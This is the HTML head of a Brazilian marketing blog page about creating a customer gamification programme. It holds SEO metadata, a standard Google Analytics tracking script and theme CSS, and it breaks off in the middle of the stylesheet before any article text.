

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comofidelizarclientes.com.br/como-criar-um-programa-de-gamificacao/
body_size: 20677
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://comofidelizarclientes.com.br/xmlrpc.php" />
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Como criar um programa de Gamificação - Como Fidelizar Clientes</title>
<meta name="description" content="A gamificação é uma abordagem inovadora que tem sido amplamente adotada por empresas de diversos setores como uma maneira de engajar os clientes e promover"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://comofidelizarclientes.com.br/como-criar-um-programa-de-gamificacao/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Como criar um programa de Gamificação - Como Fidelizar Clientes" />
<meta property="og:description" content="A gamificação é uma abordagem inovadora que tem sido amplamente adotada por empresas de diversos setores como uma maneira de engajar os clientes e promover" />
<meta property="og:url" content="https://comofidelizarclientes.com.br/como-criar-um-programa-de-gamificacao/" />
<meta property="og:site_name" content="Blog Smartbis" />
<meta property="article:publisher" content="https://www.facebook.com/plataforma.smartbis" />
<meta property="article:tag" content="compra recorrente" />
<meta property="article:tag" content="estrategia" />
<meta property="article:tag" content="fidelização" />
<meta property="article:tag" content="fidelizar" />
<meta property="article:tag" content="vendas" />
<meta property="article:section" content="Dicas de Fidelização" />
<meta property="og:updated_time" content="2024-02-07T15:15:48+00:00" />
<meta property="og:image" content="https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada.jpg" />
<meta property="og:image:secure_url" content="https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada.jpg" />
<meta property="og:image:width" content="1800" />
<meta property="og:image:height" content="1109" />
<meta property="og:image:alt" content="Como criar um programa de Gamificação" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Como criar um programa de Gamificação - Como Fidelizar Clientes" />
<meta name="twitter:description" content="A gamificação é uma abordagem inovadora que tem sido amplamente adotada por empresas de diversos setores como uma maneira de engajar os clientes e promover" />
<meta name="twitter:site" content="@Smartbis1" />
<meta name="twitter:creator" content="@Smartbis1" />
<meta name="twitter:image" content="https://comofidelizarclientes.com.br/wp-content/uploads/2024/02/conceito-da-estrategia-empresarial-na-opiniao-lateral-da-parede-cinzenta-e-branca-homem-colocando-os-dedos-na-escada.jpg" />
<!-- /Plugin de SEO Rank Math para WordPress -->
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Como Fidelizar Clientes &raquo;" href="https://comofidelizarclientes.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comofidelizarclientes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomofidelizarclientes.com.br%2Fcomo-criar-um-programa-de-gamificacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comofidelizarclientes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomofidelizarclientes.com.br%2Fcomo-criar-um-programa-de-gamificacao%2F&#038;format=xml" />
<style>
.lazyload,
.lazyloading {
max-width: 100%;
}
</style>
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-ZB2PSGQ735"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/comofidelizarclientes.com.br\/como-criar-um-programa-de-gamificacao\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-ZB2PSGQ735',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-ZB2PSGQ735', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://comofidelizarclientes.com.br/wp-content/themes/sway/core/assets/css/bootstrap.min.css?ver=2.9' media='all' /> -->
<!-- <link rel='stylesheet' id='keydesign-style-css' href='https://comofidelizarclientes.com.br/wp-content/themes/sway/style.css?ver=2.9' media='all' /> -->
<!-- <link rel='stylesheet' id='kd-addon-style-css' href='https://comofidelizarclientes.com.br/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//comofidelizarclientes.com.br/wp-content/cache/wpfc-minified/9a2f5gmj/hn4nh.css" media="all"/>
<style id='kd-addon-style-inline-css'>
.menu-item-badge,#wrapper .wp-block-search__button,.key-icon-box .ib-badge,.feature-sections-wrapper .play-video .sway-play,.modal-content-contact .redux-social-media-list .fab,.hover_outline_primary:hover .iconita,.kd-icon-list .kd-icon-list-item a:hover,.white-button-form .wpcf7 .wpcf7-submit,.kd-side-panel .panel-close:hover .fa,.topbar #menu-topbar-menu li a:hover,.btn-hover-1 .tt_button:hover .iconita,.side-content-title-label,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.business-info-wrapper i,.keydesign-cart .badge,.header-wishlist .badge,.keydesign-cart ul.cart_list li a.kd_checkout_btn:hover,.keydesign-cart ul.cart_list li a.kd_cart_btn:hover,.container .rw-author-details h5,.topbar-phone a:hover,.topbar-email a:hover,.transparent-navigation #menu-topbar-menu li a:hover,.transparent-navigation .navbar.navbar-default .topbar-phone a:hover,.transparent-navigation .navbar.navbar-default .topbar-email a:hover,.tt_button.second-style .iconita,.blog-social-sharing a:hover,.blog-social-sharing a:hover i,#single-page #comments input[type="submit"]:hover,.tt_button.tt_secondary_button,.tt_button.tt_secondary_button .iconita,.team-carousel .owl-item .team-member.design-creative .team-socials a,.format-quote .entry-wrapper:before,.blog-single-title a:hover,.upper-footer i:hover,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab a:hover,.back-to-top,.back-to-top .fa,.pricing-options-container .pricing-option-text.with-tooltip:before,.owl-nav div.owl-next,.owl-nav div.owl-prev,.post .entry-categories a,.portfolio .entry-categories a,.tags a,.tagcloud a,.tags-label,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab a:hover,#landing-page .demos-section .kd-photobox:hover h5,#landing-page .demos-section .kd-photobox h5:after,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,footer.underline-effect .textwidget a:hover,.kd-price-block .pb-price,.blog_widget.widget_categories ul li a:hover,.team-member.design-classic .kd-team-contact a:hover,#commentform #submit:hover,.kd-panel-subtitle ul>li:before,.kd-panel-subtitle ol>li:before,.tab-text-container ul>li:before,.wpb_text_column ul>li:before,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,.modal-content-contact .redux-social-media-list i:hover,.related-content .portfolio .post-link:hover,.related-content .portfolio h5 a:hover,#posts-content .post-link:hover,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date p:before,.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,#posts-content.blog-detailed-grid .entry-meta a:hover,.large-counter .kd_counter_units,.footer_widget .redux-social-media-list i,#single-page .bbp-login-form .user-submit:hover,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.kd-photobox .phb-content.text-left .phb-btncontainer a.phb-simple-link,.key-icon-box:hover .ib-link a,.footer-bar .footer-nav-menu ul li a:hover,#popup-modal .close:hover,body.maintenance-mode .container h2,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,blockquote:before,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover i,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a i,.port-prev.tt_button,.port-next.tt_button,.upper-footer .socials-widget a:hover .fa,.footer_widget ul a:hover,span.bbp-admin-links a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before,.testimonials.slider.with-image .tt-container .author,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a:hover,.topbar-lang-switcher ul li a:hover span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs li.active a,div.bbp-breadcrumb a:hover,#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name,.kd_pie_chart .kd-piechart-icon,.breadcrumbs a:hover,.es-accordion .es-speaker-container .es-speaker-name,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title:hover h4,.team-member.design-minimal .team-socials a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,.tcards_header .tcards-name,.team-member.design-two:hover .team-socials .fab:hover,.team-member.design-two .team-socials .fab:hover,.content-area .vc_basic_grid .vc_grid .blog-detailed-grid .vc_gitem-post-category-name a,.navbar-nav li.dropdown:hover .dropdown-menu:hover li a:hover,.portfolio-meta.share-meta .fa:hover,.blog_widget ul li a:hover,.blog_widget ol li a:hover,#posts-content .entry-meta a:hover,.keydesign-cart:hover .cart-icon,.kd_counter_units,#comments input[type="submit"],.search-submit:hover,.blog-single-content .tags a,.lower-footer a:hover,#posts-content .post .blog-single-title a:hover,#posts-content.blog-minimal-list .blog-single-title a:hover,#posts-content.blog-img-left-list .blog-single-title a:hover,.socials-widget a:hover .fa,.socials-widget a:hover,#customizer .sway-tooltip,.footer_widget .menu li a:hover,.row .vc_toggle_size_md.vc_toggle_simple .vc_toggle_title:hover h4,#single-page .single-page-content .widget ul li a:hover,#comments .reply a:hover,#comments .comment-meta a:hover,#kd-slider .secondary_slider,#single-page .single-page-content .widget ul li.current-menu-item a,.team-socials .fa:hover,#posts-content .post .tt_button:hover .fa,#posts-content .post .tt_button:hover,.pricing-table .tt_button,.topbar-phone .iconsmind-Telephone ,.topbar-email .iconsmind-Mail,.modal-content-contact .key-icon-box .service-heading a:hover,.pricing-table.active .tt_button:hover,.footer-business-content a:hover,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.star-rating span,.es-accordion .es-heading h4 a:hover,.keydesign-cart ul.product_list_widget .cart-item:hover,#customizer .options a:hover i,#customizer .options a:hover,#single-page input[type="submit"]:hover,.bbp-submit-wrapper .button:hover,#posts-content .post input[type="submit"]:hover,#comments .reply a:hover,.meta-content .tags a:hover,.navigation.pagination .next,.navigation.pagination .prev,.product_meta a:hover,.tags a:hover,.tagcloud a:hover,.tt_button.second-style,.lower-footer .pull-right a:hover,.section .wpcf7-mail-sent-ok,.blog-header-form .wpcf7-mail-sent-ok,.upper-footer .modal-menu-item,.video-socials a:hover .fa,.kd_pie_chart .pc-link a:hover,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,.fa,.far,.fas,.fab,.wpcf7 .wpcf7-submit:hover,.contact .wpcf7-response-output,.video-bg .secondary-button:hover,#headerbg li a.active,#headerbg li a.active:hover,.footer-nav a:hover ,.wpb_wrapper .menu a:hover ,.text-danger,.blog_widget ul li a:before,.pricing i,.content-area .vc_grid .vc_gitem-zone-c .vc_general,code,.subscribe-form header .wpcf7-submit,#posts-content .page-content ul li:before,.chart-content .nc-icon-outline,.chart,.row .vc_custom_heading a:hover,.secondary-button-inverse,.primary-button.button-inverse:hover,.primary-button,a,.services-list a:hover,.kd-process-steps .pss-step-number span,.navbar-default .navbar-nav > .active > a,.pss-link a:hover,.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,.kd_number_string,.featured_content_parent .active-elem h4,.contact-map-container .toggle-map:hover .fa,.contact-map-container .toggle-map:hover,.testimonials.slider .tt-container:before,.tt_button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.nc-icon-outline,.phb-simple-link:hover,.content-area .vc_grid-item-mini:hover .vc_gitem-zone-c 